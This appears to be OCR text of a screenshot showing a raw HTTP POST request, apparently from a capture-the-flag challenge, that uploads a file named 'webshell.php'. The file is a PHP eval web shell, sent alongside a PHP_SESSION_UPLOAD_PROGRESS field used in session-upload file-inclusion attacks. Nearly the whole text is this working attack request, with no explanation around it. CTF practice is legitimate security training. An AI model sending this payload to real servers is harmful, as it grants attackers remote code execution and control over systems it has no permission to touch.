 1 POST /index.php HTTP/1.1
2 Host: neepusec.club:18010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://neepusec.club:18010/
8 Content-Type: multipart/form-data;
boundary=---------------------------22068766211992210581612860630
9 Content-Length: 397
10 Connection: close
11 Cookie: NEEPUSECID=ottcfg76r128eijojv1upljeop
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------22068766211992210581612860630
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 123
18 -----------------------------22068766211992210581612860630
19 Content-Disposition: form-data; name="file"; filename="webshell.php"
20 Content-Type: application/x-php
21
22 <?php
23 @eval($_REQUEST['a']);
24 ?>
25 -----------------------------22068766211992210581612860630--
26